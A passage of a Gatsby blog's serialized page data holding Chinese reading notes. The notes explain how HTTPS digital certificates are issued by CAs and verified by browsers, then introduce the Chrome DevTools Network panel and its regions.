地址，这样我访问的其实是黑客的服务器了，黑客就可以在自己的服务器上实现公钥和私钥，而对浏览器来说，它完全不知道现在访问的是个黑客的站点。</p>\n<p>所以我们还需要服务器向浏览器提供证明“我就是我”，那怎么证明呢？</p>\n<p>这里我们结合实际生活中的一个例子，比如你要买房子，首先你需要给房管局提交你买房的材料，包括银行流水、银行证明、身份证等，然后房管局工作人员在验证无误后，会发给你一本盖了章的房产证，房产证上包含了你的名字、身份证号、房产地址、实际面积、公摊面积等信息。</p>\n<p>在这个例子中，你之所以能证明房子是你自己的，是因为引进了房管局这个权威机构，并通过这个权威机构给你颁发一个证书</p>\n<p>对于浏览器来说，数字证书有两个作用：一个是通过数字证书向浏览器证明服务器的身份，另一个是数字证书里面包含了服务器公钥。</p>\n<p>接下来我们看看含有数字证书的 HTTPS 的请求流程，你可以参考下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 71.62872154115587%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 15 15 06 29" title="" data-src="/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-fee1c.png" data-srcset="/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-a67b7.png 200w,\n/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-0b187.png 400w,\n/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-fee1c.png 800w,\n/static/2021-07-15-15-06-29-5aafb6136093b3ffc8d4ea9c809ab77f-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>相较于第三版的 HTTPS 协议，这里主要有两点改变：</p>\n<ul>\n<li>服务器没有直接返回公钥给浏览器，而是返回了数字证书，而公钥正是包含在数字证书中的；</li>\n<li>在浏览器端多了一个证书验证的操作，验证了证书之后，才继续后续流程。</li>\n</ul>\n<p>通过引入数字证书，我们就实现了服务器的身份认证功能，这样即便黑客伪造了服务器，但是由于证书是没有办法伪造的，所以依然无法欺骗用户。</p>\n<h2 id="数字证书的申请和验证"><a href="#%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6%E7%9A%84%E7%94%B3%E8%AF%B7%E5%92%8C%E9%AA%8C%E8%AF%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>数字证书的申请和验证</h2>\n<p>在第四版的 HTTPS 中，我们提到过，有了数字证书，黑客就无法欺骗用户了，不过我们并没有解释清楚如何通过数字证书来证明用户身份，所以接下来我们再来把这个问题解释清楚。</p>\n<h3 id="如何申请数字证书"><a href="#%E5%A6%82%E4%BD%95%E7%94%B3%E8%AF%B7%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何申请数字证书</h3>\n<p>我们先来看看如何向 CA 申请证书。比如极客时间需要向某个 CA 去申请数字证书，通常的申请流程分以下几步：</p>\n<ul>\n<li>首先极客时间需要准备一套私钥和公钥，私钥留着自己使用；</li>\n<li>然后极客时间向 CA 机构提交公钥、公司、站点等信息并等待认证，这个认证过程可能是收费的；</li>\n<li>CA 通过线上、线下等多种渠道来验证极客时间所提供信息的真实性，如公司是否存在、企业是否合法、域名是否归属该企业等；</li>\n<li>如信息审核通过，CA 会向极客时间签发认证的数字证书，包含了极客时间的公钥、组织信息、CA 的信息、有效时间、证书序列号等，这些信息都是明文的，同时包含一个 CA 生成的签名。</li>\n</ul>\n<p>这样我们就完成了极客时间数字证书的申请过程。前面几步都很好理解，不过最后一步数字签名的过程还需要解释下：首先 CA 使用 Hash 函数来计算极客时间提交的明文信息，并得出信息摘要；然后 CA 再使用它的私钥对信息摘要进行加密，加密后的密文就是 CA 颁给极客时间的数字签名。这就相当于房管局在房产证上盖的章，这个章是可以去验证的，同样我们也可以通过数字签名来验证是否是该 CA 颁发的。</p>\n<h3 id="如何验证数字证书"><a href="#%E5%A6%82%E4%BD%95%E9%AA%8C%E8%AF%81%E6%95%B0%E5%AD%97%E8%AF%81%E4%B9%A6" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>如何验证数字证书</h3>\n<p>有了 CA 签名过的数字证书，当浏览器向极客时间服务器发出请求时，服务器会返回数字证书给浏览器。</p>\n<p>浏览器接收到数字证书之后，会对数字证书进行验证。首先浏览器读取证书中相关的明文信息，采用 CA 签名时相同的 Hash 函数来计算并得到信息摘要 A；然后再利用对应 CA 的公钥解密签名数据，得到信息摘要 B；对比信息摘要 A 和信息摘要 B，如果一致，则可以确认证书是合法的，即证明了这个服务器是极客时间的；同时浏览器还会验证证书相关的域名信息、有效时间等信息。</p>\n<p>这时候相当于验证了 CA 是谁，但是这个 CA 可能比较小众，浏览器不知道该不该信任它，然后浏览器会继续查找给这个 CA 颁发证书的 CA，再以同样的方式验证它上级 CA 的可靠性。通常情况下，操作系统中会内置信任的顶级 CA 的证书信息（包含公钥），如果这个 CA 链中没有找到浏览器内置的顶级的 CA，证书也会被判定非法。</p>\n<p>另外，在申请和使用证书的过程中，还需要注意以下三点：</p>\n<ul>\n<li>申请数字证书是不需要提供私钥的，要确保私钥永远只能由服务器掌握；</li>\n<li>数字证书最核心的是 CA 使用它的私钥生成的数字签名；</li>\n<li>内置 CA 对应的证书称为根证书，根证书是最权威的机构，它们自己为自己签名，我们把这称为自签名证书。</li>\n</ul>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器工作原理与实践——浏览器中的网络/index.md absPath of file >>> MarkdownRemark",timeToRead:32,frontmatter:{date:"2021-07-15 02:00:04",path:"/browser-working-principle-network/",tags:"前端, 浏览器, 高级前端, 读书笔记",title:"浏览器工作原理与实践——浏览器中的网络",draft:null}},{excerpt:"页面性能分析：利用 chrome 做 web 性能分析 “浏览器中的页面循环系统”模块我们已经介绍完了，循环系统是页面的基础，理解了循环系统能让我们从本质上更好地理解页面的工作方式，加深我们对一些前端概念的理解。 接下来我们就要进入新的模块了，也就是“浏览器中的页面”模块，正如专栏简介中所言，页面是浏览器的核心，浏览器中的所有功能点都是服务于页面的，而 Chrome 开发者工具又是工程师调试页面的核心工具，所以在这个模块的开篇，我想先带你来深入了解下 Chrome 开发者工具。 Chrome…",html:'<h1 id="页面性能分析：利用-chrome-做-web-性能分析"><a href="#%E9%A1%B5%E9%9D%A2%E6%80%A7%E8%83%BD%E5%88%86%E6%9E%90%EF%BC%9A%E5%88%A9%E7%94%A8-chrome-%E5%81%9A-web-%E6%80%A7%E8%83%BD%E5%88%86%E6%9E%90" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>页面性能分析：利用 chrome 做 web 性能分析</h1>\n<p>“浏览器中的页面循环系统”模块我们已经介绍完了，循环系统是页面的基础，理解了循环系统能让我们从本质上更好地理解页面的工作方式，加深我们对一些前端概念的理解。</p>\n<p>接下来我们就要进入新的模块了，也就是“浏览器中的页面”模块，正如专栏简介中所言，页面是浏览器的核心，浏览器中的所有功能点都是服务于页面的，而 Chrome 开发者工具又是工程师调试页面的核心工具，所以在这个模块的开篇，我想先带你来深入了解下 Chrome 开发者工具。</p>\n<p>Chrome 开发者工具（简称 DevTools）是一组网页制作和调试的工具，内嵌于 Google Chrome 浏览器中。Chrome 开发者工具非常重要，所蕴含的内容也是非常多的，熟练使用它能让你更加深入地了解浏览器内部工作原理。（Chrome 开发者工具也在不停地迭代改进，如果你想使用最新版本，可以使用 Chrome Canary。）</p>\n<p>作为这一模块的第一篇文章，我们主要聚焦页面的源头和网络数据的接收，这些发送和接收的数据都能体现在开发者工具的网络面板上。不过为了你能更好地理解和掌握，我们会先对 Chrome 开发者工具做一个大致的介绍，然后再深入剖析网络面板</p>\n<h2 id="chrome-开发者工具"><a href="#chrome-%E5%BC%80%E5%8F%91%E8%80%85%E5%B7%A5%E5%85%B7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>Chrome 开发者工具</h2>\n<p>Chrome 开发者工具有很多重要的面板，比如与性能相关的有网络面板、Performance 面板、内存面板等，与调试页面相关的有 Elements 面板、Sources 面板、Console 面板等。</p>\n<p>你可以在浏览器窗口的右上方选择 Chrome 菜单，然后选择“更多工具–> 开发者工具”来打开 Chrome 开发者工具。打开的页面如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-af263.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 23.647798742138363%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 50 03" title="" data-src="/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-fee1c.png" data-srcset="/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-a67b7.png 200w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-0b187.png 400w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-fee1c.png 800w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-b1a91.png 1200w,\n/static/2021-07-07-09-50-03-1f5aa4323ef3948c33a1fbb689a5edb1-af263.png 1590w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中可以看出，它一共包含了 10 个功能面板，包括了 Elements、Console、Sources、NetWork、Performance、Memory、Application、Security、Audits 和 Layers。</p>\n<p>关于这 10 个面板的大致功能，我做了一个表格，感兴趣的话，你可以详细看下：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-a7cc8.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 53.85714285714286%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 50 19" title="" data-src="/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-fee1c.png" data-srcset="/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-a67b7.png 200w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-0b187.png 400w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-fee1c.png 800w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-b1a91.png 1200w,\n/static/2021-07-07-09-50-19-9d67e68dfb9988578675eb22d839069b-a7cc8.png 1400w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>简单来说，Chrome 开发者工具为我们提供了通过界面访问或者编辑 DOM 和 CSSOM 的能力，还提供了强大的调试功能和查看性能指标的能力。</p>\n<p>OK，接下来我们就要重点看下其中重要的 Network 面板，即网络面板</p>\n<h2 id="网络面板"><a href="#%E7%BD%91%E7%BB%9C%E9%9D%A2%E6%9D%BF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>网络面板</h2>\n<p>网络面板由控制器、过滤器、抓图信息、时间线、详细列表和下载信息概要这 6 个区域构成（如下图所示）。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-09eb7.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 52.80210157618214%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 50 45" title="" data-src="/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-fee1c.png" data-srcset="/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-a67b7.png 200w,\n/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-0b187.png 400w,\n/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-fee1c.png 800w,\n/static/2021-07-07-09-50-45-b7e1dcc8d872bc75e34bb2ad48f0c4a0-09eb7.png 1142w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<h3 id="控制器"><a href="#%E6%8E%A7%E5%88%B6%E5%99%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>控制器</h3>\n<p>其中，控制器有 4 个比较重要的功能，我们按照下文中的这张图来简单介绍下。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-f3ec4.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 64.36781609195403%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 51 02" title="" data-src="/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-fee1c.png" data-srcset="/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-a67b7.png 200w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-0b187.png 400w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-fee1c.png 800w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-b1a91.png 1200w,\n/static/2021-07-07-09-51-02-42d6620dc9869662b20e6522e8bfcab1-f3ec4.png 1392w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<ul>\n<li>红色圆点的按钮，表示“开始 / 暂停抓包”，这个功能很常见，很容易理解。</li>\n<li>“全局搜索”按钮，这个功能就非常重要了，可以在所有下载资源中搜索相关内容，还可以快速定位到某几个你想要的文件上。</li>\n<li>Disable cache，即“禁止从 Cache 中加载资源”的功能，它在调试 Web 应用的时候非常有用，因为开启了 Cache 会影响到网络性能测试的结果。</li>\n<li>Online 按钮，是“模拟 2G/3G”功能，它可以限制带宽，模拟弱网情况下页面的展现情况，然后你就可以根据实际展示情况来动态调整策略，以便让 Web 应用更加适用于这些弱网</li>\n</ul>\n<h3 id="过滤器"><a href="#%E8%BF%87%E6%BB%A4%E5%99%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>过滤器</h3>\n<p>网络面板中的过滤器，主要就是起过滤功能。因为有时候一个页面有太多内容在详细列表区域中展示了，而你可能只想查看 JavaScript 文件或者 CSS 文件，这时候就可以通过过滤器模块来筛选你想要的文件类型。</p>\n<h3 id="抓图信息"><a href="#%E6%8A%93%E5%9B%BE%E4%BF%A1%E6%81%AF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>抓图信息</h3>\n<p>抓图信息区域，可以用来分析用户等待页面加载时间内所看到的内容，分析用户实际的体验情况。比如，如果页面加载 1 秒多之后屏幕截图还是白屏状态，这时候就需要分析是网络还是代码的问题了。（勾选面板上的“Capture screenshots”即可启用屏幕截图。）</p>\n<h3 id="时间线"><a href="#%E6%97%B6%E9%97%B4%E7%BA%BF" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>时间线</h3>\n<p>时间线，主要用来展示 HTTP、HTTPS、WebSocket 加载的状态和时间的一个关系，用于直观感受页面的加载过程。如果是多条竖线堆叠在一起，那说明这些资源被同时被加载。至于具体到每个文件的加载信息，还需要用到下面要讲的详细列表。</p>\n<h3 id="详细列表"><a href="#%E8%AF%A6%E7%BB%86%E5%88%97%E8%A1%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>详细列表</h3>\n<p>这个区域是最重要的，它详细记录了每个资源从发起请求到完成请求这中间所有过程的状态，以及最终请求完成的数据信息。通过该列表，你就能很容易地去诊断一些网络问题。</p>\n<p>详细列表是我们本篇文章介绍的重点，不过内容比较多，所以放到最后去专门介绍了。</p>\n<h3 id="下载信息概要"><a href="#%E4%B8%8B%E8%BD%BD%E4%BF%A1%E6%81%AF%E6%A6%82%E8%A6%81" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>下载信息概要</h3>\n<p>下载信息概要中，你要重点关注下 DOMContentLoaded 和 Load 两个事件，以及这两个事件的完成时间。</p>\n<ul>\n<li>DOMContentLoaded，这个事件发生后，说明页面已经构建好 DOM 了，这意味着构建 DOM 所需要的 HTML 文件、JavaScript 文件、CSS 文件都已经下载完成了。</li>\n<li>Load，说明浏览器已经加载了所有的资源（图像、样式表等）</li>\n</ul>\n<p>通过下载信息概要面板，你可以查看触发这两个事件所花费的时间。</p>\n<h2 id="网络面板中的详细列表"><a href="#%E7%BD%91%E7%BB%9C%E9%9D%A2%E6%9D%BF%E4%B8%AD%E7%9A%84%E8%AF%A6%E7%BB%86%E5%88%97%E8%A1%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>网络面板中的详细列表</h2>\n<p>下面我们就来重点介绍网络面板中的详细列表，这里面包含了大量有用的信息</p>\n<h3 id="列表的属性"><a href="#%E5%88%97%E8%A1%A8%E7%9A%84%E5%B1%9E%E6%80%A7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>列表的属性</h3>\n<p>列表的属性比较多，比如 Name、Status、Type、Initiator 等等，这个不难理解。当然，你还可以通过点击右键的下拉菜单来添加其他属性，这里我就不再赘述了，你可以自己上手实操一下。</p>\n<p>另外，你也可以按照列表的属性来给列表排序，默认情况下，列表是按请求发起的时间来排序的，最早发起请求的资源在顶部。当然也可以按照返回状态码、请求类型、请求时长、内容大小等基础属性排序，只需点击相应属性即可。</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-56259.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 60.89644513137558%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 07 09 53 01" title="" data-src="/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-fee1c.png" data-srcset="/static/2021-07-07-09-53-01-18b08f827a18ed29c60483a7f3cc1708-a67b7.png 